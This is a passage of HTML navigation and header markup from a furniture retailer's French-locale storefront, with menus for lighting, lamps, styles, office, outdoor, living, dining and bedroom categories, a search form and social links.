                                  </a></li><li><a href="/fr/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/fr/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/fr/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/fr/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/fr/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/fr/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/fr/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/fr/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/fr/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/fr/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/fr/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/fr/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/fr/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/fr/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/fr/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/fr/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/fr/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/fr/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/fr/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/fr/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/fr/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/fr/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/fr/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/fr/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/fr/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/fr/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/fr/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/fr/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/fr/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
